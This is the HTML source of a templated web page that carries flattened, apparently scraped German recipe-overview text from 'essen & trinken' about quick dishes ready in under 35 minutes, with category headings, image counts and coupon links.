


<file: id6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Schnelle Rezepte – in weniger als 35 Minuten fertig! - [ESSEN UND TRINKEN] | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Schnelle Rezepte – in weniger als 35 Minuten fertig! - [ESSEN UND TRINKEN]" />
<meta name="keywords" content="Schnelle Rezepte – in weniger als 35 Minuten fertig! - [ESSEN UND TRINKEN]" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="StdPXJrJ7QCi">
<header class="header"  id="HizgLCdRI6TVAW">
<div class="top"  id="NVvGMAxZZl">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="DIQODZoH1FIYAyH"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="ijEdxMIDz"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="vafC3uj"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="i2XniP3LIYmk"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="bL25XYtOMsxc"></i></a>
</div>

<div class="search"  id="c5hwWooODfcs">
<form method="post"  id="gnZljvmELl">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="zbAdCjyaSF1Lkr">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="XVChLIi">
	<ul>
		<li id="pZ2v1zjlsN"><a href="index.html" class="active">Home</a></li>
		<li id="GL1nmKpUp3yvY"><a href="#">Portfolio</a></li>
		<li id="rDErldN2kVmog"><a href="#">Articles</a></li>
		<li id="lDDTjGYWnuJh"><a href="terms.html">Terms and Conditions</a></li>
		<li id="IfzHiTyTs"><a href="photo.html">Photo gallery</a></li>
		<li id="T3JsYJjbv4f"><a href="contact.html">Contacts</a></li>
		<li id="S2btn6W1ALVe"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="ymQ2JnSrxTO">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="lGfbSXRiZ">
<section class="col-main">
<h1 id="PmDkkb2zj">Schnelle Rezepte – in weniger als 35 Minuten fertig! - [ESSEN UND TRINKEN]</h1> 2021.06.24 14:33

<p>

				<center><img src="img/520c0b4996fd4251c29eadeda6be98a4.jpg" width="50%"   id="kQnttesK1I"></center><br><br><span> Rubriken</span> Rezepte Pizzakunst Genuss - leckere Ideen für jeden Tag Schnell was Gutes Sommer-Rezepte Tomatensuppe Bruschetta Saltimbocca Vegane Rezepte Schnell &amp; vegan Veganer Brunch Veganes mit Tomaten Veganes mit Auberginen Leichte Rezepte Leichte Sommerrezepte Leicht &amp; schnell Leichte Salate Leichte Desserts Low Carb Low Carb im Sommer Low Carb Salate Low Carb &amp; vegetarisch Low Carb Desserts Vegetarische Rezepte Vegetarische Sommergerichte Vegetarische Salate Vegetarisches mit Ziegenkäse Schnell &amp; vegetarisch essen&amp;trinken Für jeden Tag Einfache Hauptgerichte Leckere Beilagen Süßes &amp; Desserts Kindergerichte Thermomix® Rezepte Fingerfood für Thermomix® Low Carb für Thermomix® Nachtisch für Thermomix® Brunch für Thermomix® Schnelle Rezepte Schnelle Sommer-Rezepte Schnelle Mittagessen 20-Minuten-Rezepte 30-Minuten-Rezepte Tim Mälzer Rezepte Tims Sommer-Rezepte Tims gefülltes Gemüse Avocado-Allerlei Tims Rezepte mit Hack Desserts Dessert-Klassiker Panna cotta Parfait Milchreis Eis selber machen Fleisch Rezepte Steak Schnitzel Hackfleisch-Rezepte Hähnchen-Rezepte Audiocooking Suche Neuste Rezepte Gewinnspiele Rezept-Archiv Grillen Grillbuffet Grillspieße Vegetarisch grillen Beilagen zum Grillen Stockbrot Salat Kartoffelsalat Nudelsalat Couscous-Salat Bulgursalat Dips Tzatziki Guacamole Kräuterbutter Saucen zum Grillen Grill-Tipps Lachs grillen Spargel grillen Pulled Pork Video: Bratwurst Grillen Archiv Getränke Cocktails Alkoholfreie Cocktails Aperol Spritz Mojito Gin Tonic Kaffee Eiskaffee Griechischer Frappé White Russian Kaffeesorten Tee Eistee selber machen Chai Matcha Teesorten Alles für die Hausbar Wodka Whisky Rum Gin Trends Nachhaltiger Genuss Nachhaltige Küchengeräte Regionale Küche Die grüne Seite Nose to tail Outdoor-Pizzaofen Zero Waste Küche e+t Food-Shop e+t Weinpaket Food-Trends One Pot Pasta Craft Beer Goldene Milch Ramen essen und trinken Reisewelt Selbstgemacht Kimchi Gin selber machen Senf selber machen Mayonnaise selber machen Leicht und fit durch den Sommer!​ Tipps Video Kochschule Nudeln richtig kochen Fisch braten Artischocken zubereiten Pesto selber machen Video Rezepte Einfach lecker Rikes-Backschule Just vegan mit Nicole Just Fabios Kochschule Wie macht man ? Joghurt selber machen Step by Step: Cannelloni Step by Step: Carpaccio Step by Step: Schnitzel Backschule Kokos-Himbeer-Torte Cheesecake mit Kirschen Geeiste Baiserrolle Aprikosen-Bienenstich Backen Einfach &amp; Schnell Cookies-Rezepte Waffelteig Pfannkuchenteig Muffins Torten Erdbeertorte Prinzessinnentorte Schokoladentorte Schwarwälder Kirschtorte Kuchen Erdbeerkuchen Zwetschgenkuchen Zitronenkuchen Käsekuchen Herzhaftes Quiche Brot selber backen Pizza selber machen Herzhafte Tarte Gesund Superfood Quinoa Kurkuma-Rezepte Leinsamen Avocado Gesunde Rezepte Gesundes Frühstück Gesundes Mittagessen Gesundes Abendessen Gesunde Snacks Gesund Essen Hirse Gesundes im Päckchen Smoothies Clean Eating Rezepte Gesunde Wochenpläne Frühling Sommer Herbst Winter Gutscheine OTTO Gutscheine Baur Gutscheine Ebay Gutscheine Alle Gutschein Shops Vergleiche Abo Suche <span> Services</span> Aboshop Gewinnspiele Audiocooking Podcast Newsletter bestellen Kochbuch <span> Folgen Sie Essen &amp; Trinken auf</span> <span> Facebook</span> <span> Pinterest</span> <span> Instagram</span> Impressum + Kontakt AGB Presse Werbung Datenschutzhinweise Datenschutz-Einstellungen Über uns Rezepte Grillen Getränke Trends Tipps Backen Gesund Gutscheine Vergleiche Abo Suche <h1> Schnelle Rezepte – in weniger als 35 Minuten fertig!</h1> <h2> Schnelle Rezepte – in weniger als 35 Minuten fertig! </h2> Haben Sie wenig Zeit und trotzdem Lust auf ein leckeres Essen? Dann kochen Sie unsere schnellen Rezepte. Hier finden Sie Gerichte mit Fleisch oder Fisch, für Vegetarier und Veganer und jede Menge weitere saisonale Rezeptideen, die ruckzuck zubereitet sind. <h3> <span> Schnell &amp; lecker kochen: Rezepte unter 35 Minuten </span> </h3> <span> 15 Bilder </span> <h3> <span> Schnelle Mittagessen </span> </h3> <span> 36 Bilder </span> <h3> <span> Schnelle Rezepte für jeden Tag </span> </h3> <span> 33 Bilder </span> <h3> <span> Einfache und schnelle Vorspeisen </span> </h3> <span> 27 Bilder </span> <h3> <span> Schnelle Rezepte für Desserts </span> </h3> <span> 31 Bilder </span> <h3> <span> Schnelle Rezepte für Salate </span> </h3> <span> 24 Bilder </span> <h3> <span> Schnelle Rezepte für Suppen </span> </h3> <span> 30 Bilder </span> <h3> <span> Schnelle Rezepte für Aufläufe und Gratins </span> </h3> <span> 26 Bilder </span> <h3> <span> essen &amp; trinken Newsletter - kostenlos anmelden </span> </h3> <h3> <span> Schnelle Kuchen-Rezepte unter 60 Minuten </span> </h3> <span> 27 Bilder </span> <h3> <span> Schnelle Rezepte aus dem Ofen </span> </h3> <span> 34 Bilder </span> <span> Anzeige</span> <h3> <span> essen &amp; trinken Gewinnspiele – mitmachen und gewinnen! </span> </h3> 22.09.2020 <h3> <span> Schnelle Rezepte für Snacks </span> </h3> <span> 35 Bilder </span> <h3> <span> Schnelle Asia-Küche </span> </h3> <span> 28 Bilder </span> <h3> <span> Schnelle Pfannengerichte </span> </h3> <span> 21 Bilder </span> <h3> <span> Schnell &amp; einfach: Fingerfood-Rezepte </span> </h3> <span> 29 Bilder </span> <h3> <span> essen &amp; trinken Newsletter - kostenlos anmelden </span> </h3> <h3> <span> Schnelle deutsche Küche </span> </h3> <span> 25 Bilder </span> <h3> <span> Schnelle Rezepte aus dem Vorrat </span> </h3> <span> 35 Bilder </span> <h3> <span> Schnelle Rezepte für Pfannkuchen und Co. </span> </h3> <span> 30 Bilder </span> <h3> <span> Schnelle Rezepte mit Quark </span> </h3> <span> 23 Bilder </span> <h3> <span> Eier Rezepte: schnell und lecker </span> </h3> <span> 32 Bilder </span> <span> Anzeige</span> <h3> <span> essen &amp; trinken Gewinnspiele – mitmachen und gewinnen! </span> </h3> 22.09.2020 <h2> Schnelle Rezepte: gesund &amp; leicht </h2> Schnell soll es gehen, aber bitte trotzdem gesund und leicht. Wir haben da was für Sie! <h3> <span> Rezepte: schnell + gesund </span> </h3> <span> 13 Bilder </span> <h3> <span> Leichte schnelle Rezepte </span> </h3> <span> 33 Bilder </span> <h3> <span> Schnelle und gesunde Rezepte mit Fisch </span> </h3> <span> 18 Bilder </span> <h3> <span> Rezepte: schnelle, leichte Hauptgerichte </span> </h3> <span> 31 Bilder </span> <h3> <span> Low Fat auf die Schnelle </span> </h3> <span> 17 Bilder </span> <h3> <span> essen &amp; trinken Aboshop – tolle Angebote und Prämien </span> </h3> 21.09.2020 <h2> Schnelle Rezepte mit Fleisch </h2> Für die schnelle Küche eignen sich geschnetzeltes Fleisch oder Steaks, Hähnchenbrust und Hackfleisch. <h3> <span> Schnelle Rezepte mit Fleisch </span> </h3> <span> 28 Bilder </span> <h3> <span> essen &amp; trinken Aboshop – tolle Angebote und Prämien </span> </h3> 21.09.2020 <h3> <span> Schnelle Rezepte mit Hackfleisch </span> </h3> <span> 28 Bilder </span> <h3> <span> Schnelle Rezepte mit Hähnchen </span> </h3> <span> 30 Bilder </span> <h3> <span> Schnelle Rezepte mit Hähnchenbrust </span> </h3> <span> 21 Bilder </span> <h2> Schnelle Rezepte mit Fisch </h2> Fischfilets und Meeresfrüchte sind ebenfalls schnell gar und lassen sich vielfältig kombinieren. <h3> <span> Schnelle Rezepte mit Fisch </span> </h3> <span> 29 Bilder </span> <h3> <span> Schnelle Rezepte mit Lachs </span> </h3> <span> 29 Bilder </span> Gutscheine <p> OTTO Gutscheine</p> <span> </span> <p> eBay Gutscheine</p> <span> </span> <p> baur Gutscheine</p> <span> </span> <p> Amazon Gutscheine</p> <span> </span> <p> Galeria Gutscheine</p> <span> </span> <p> Saturn Gutscheine</p> <span> </span> <p> LIDL Gutscheine</p> <span> </span> <p> NIKE Gutscheine</p> <span> </span> <p> Heine Gutscheine</p> <span> </span> <p> Deichmann Gutscheine</p> <span> </span> <p> Christ Gutscheine</p> <span> </span> <p> myToys Gutscheine</p> <span> </span> <p> Boden Gutscheine</p> <span> </span> <p> JD Sports Gutscheine</p> <span> </span> <p> Galaxus Gutscheine</p> <span> </span> <p> mömax Gutscheine</p> <span> </span> <p> XXXLutz Gutscheine</p> <span> </span> <p> JAKO-O Gutscheine</p> <span> </span> <p> PARSHIP Gutscheine</p> <span> </span> <h3> <span> Schnelle Rezepte mit Garnelen </span> </h3> <span> 27 Bilder </span> <h3> <span> Jetzt unser werbefreies Premiumportal testen: audiocooking.de ist Kochen mit Voice-Funktion! </span> </h3> 24.09.2020 <h2> Schnelle Rezepte: vegetarisch und vegan </h2> Hier finden Sie vegetarische und vegane Rezepte – schnell zubereitet und extrem lecker! <h3> <span> Schnelle Tofu-Rezepte </span> </h3> <span> 19 Bilder </span> <h3> <span> Jetzt unser werbefreies Premiumportal testen: audiocooking.de ist Kochen mit Voice-Funktion! </span> </h3> 24.09.2020 <h3> <span> Vegetarische Rezepte: Schnelle Gerichte </span> </h3> <span> 35 Bilder </span> <h3> <span> Schnelle und vegane Rezepte </span> </h3> <span> 31 Bilder </span> <h2> Schnelle Rezepte mit Gemüse, Obst und weiteren Zutaten </h2> Finden Sie hier tolle Rezepte mit beliebten Zutaten wie Spinat, Brokkoli, Tomaten, Avocado oder Ei – in mindestens 35 Minuten fertig zubereitet! <h3> <span> Gemüseküche: Schnelle Gerichte </span> </h3> <span> 21 Bilder </span> <h3> <span> Schnelle Rezepte mit Tomaten </span> </h3> <span> 35 Bilder </span> <h3> <span> Schnelle Rezept mit Spinat </span> </h3> <span> 26 Bilder </span> <h3> <span> Schnelle Rezepte mit Brokkoli </span> </h3> <span> 25 Bilder </span> <h3> <span> Schnelle Rezepte mit Rote Bete </span> </h3> <span> 14 Bilder </span> <h3> <span> essen &amp; trinken Newsletter - kostenlos anmelden </span> </h3> <h3> <span> Rezepte: Spargel schnell &amp; einfach </span> </h3> <span> 35 Bilder </span> <h3> <span> Schnelle Rezepte mit Rhabarber </span> </h3> <span> 18 Bilder </span> <h3> <span> Rezepte: Schnelle Gerichte mit Aprikosen </span> </h3> <span> 7 Bilder </span> <h3> <span> Schnelle Rezepte mit Chicorée </span> </h3> <span> 20 Bilder </span> <h3> <span> Pfifferlinge: Schnelle Rezepte </span> </h3> <span> 20 Bilder </span> <h3> <span> Schnelle Rezepte mit Avocado </span> </h3> <span> 35 Bilder </span> <h3> <span> Kräuter in schnellen Rezepten </span> </h3> <span> 31 Bilder </span> <h2> Schnelle Sattmacher </h2> Nudeln, Kartoffeln und Reis sind schnell zubereitet und besänftigen den <span> Hunger</span> . Unsere schnellen Rezepte für diese Sattmacher finden Sie hier. <h3> <span> Schnelle Rezepte mit Pasta </span> </h3> <span> 38 Bilder </span> <h3> <span> Schnelle Rezepte mit Kartoffeln </span> </h3> <span> 30 Bilder </span> <h3> <span> Schnelle Rezepte mit Reis </span> </h3> <span> 28 Bilder </span> <h2> Besonders &amp; schnell </h2> Manchmal muss man das Essen den Lebensumständen anpassen. Kein Problem! Hier finden Sie schnelle Rezepte, die besonders schnell, für kleine Haushalte oder Kinder geeignet sind. <h3> <span> Endspurt: 15-Minuten-Rezepte </span> </h3> <span> 35 Bilder </span> <h3> <span> Die besten 20-Minuten-Rezepte </span> </h3> <span> 27 Bilder </span> <h3> <span> Die besten 30-Minuten-Rezepte </span> </h3> <span> 29 Bilder </span> <h3> <span> Die besten 40-Minuten-Rezepte </span> </h3> <span> 30 Bilder </span> <h3> <span> Rezepte für den kleinen Haushalt </span> </h3> 13.08.2020 <h3> <span> Schnelle Rezepte für Kinder </span> </h3> <span> 34 Bilder </span> <h2> Schnelle Saisonrezepte </h2> Damit Sie mit saisonalen Zutaten schnell kochen können, haben wir hier Rezepte mit beliebten Saisonprodukten für Sie, die in 35 Minuten fertig sind. <h3> <span> Schnelle Frühlingsrezepte </span> </h3> <span> 33 Bilder </span> <h3> <span> Schnelle Sommer-Rezepte </span> </h3> <span> 33 Bilder </span> <h3> <span> Schnelle Herbst-Rezepte </span> </h3> <span> 34 Bilder </span> <h3> <span> Schnelle Winter-Rezepte </span> </h3> <span> 35 Bilder </span> <h3> <span> Zum Schnelle Rezepte Archiv </span> </h3> 24.09.2020 Der Hunger ist groß und es soll schnell gehen! Wir haben für Sie schnelle Rezepte fürs Mittagessen, Abendessen und zwischendurch. Mit besonderen Zutaten wie  Avocado , Tomaten oder Rote Bete, Kartoffeln und Pasta. Schnelle Rezepte mit Fleisch, Fisch für Vegetarier und Veganer haben wir natürlich auch, ebenso wie schnelle Rezepte für eine  gesunde Ernährung . Kurzum – die besten  Rezepte für jeden Tag . <h3> Schnelle Rezepte </h3> 13.08.2020 - 17:08 Uhr <h3> Schnelle Rezepte – in weniger als 35 Minuten fertig! </h3> <h3> Schnelle Mittagessen </h3> <h3> Schnelle Rezepte für jeden Tag </h3> <h3> Schnelle Pasta Rezepte </h3> <h3> Schnelle Rezepte für Aufläufe &amp; Gratins </h3> <h3> Schnelle und vegane Rezepte </h3> <h3> Schnelle Rezepte mit Kartoffeln </h3> <h3> Schnelle Rezepte mit Fleisch </h3> <h3> Schnelle Rezepte für Salate </h3> <h3> Schnelle Rezepte mit Avocado </h3> <h3> Schnelle Rezepte mit Lachs </h3> <h3> Rezepte: schnell + gesund </h3> <h3> Schnelle Rezepte - unter 40 Minuten </h3> <h3> Endspurt: 15-Minuten-Rezepte </h3> <h3> Die besten 20-Minuten-Rezepte </h3> <h3> Die besten 30-Minuten-Rezepte </h3> <h3> Die besten 40-Minuten-Rezepte </h3> <h3> Schnell durch die Saison </h3> <h3> Schnell &amp; lecker: Frühlingsrezepte </h3> <h3> Schnelle Sommer-Rezepte </h3> <h3> Schnelle Herbst-Rezepte </h3> <h3> Schnelle Winter-Rezepte </h3> <h3> Bistroküche </h3> <h3> Tipps für die schnelle Küche </h3> <h3> Was koche ich heute? </h3> 13.08.2020 - 17:11 Uhr <h3> Was koche ich heute? </h3> <h2> Darauf freuen wir uns </h2> <h3> <span> Blechkuchen </span> </h3> 13.08.2020 <h3> <span> Blumenkohlsuppe </span> </h3> <span> 12 Bilder </span> <h3> <span> Basilikum-Rezepte </span> </h3> 08.03.2021 <h3> <span> Kichererbsen-Rezepte </span> </h3> <span> 33 Bilder </span> <h3> <span> 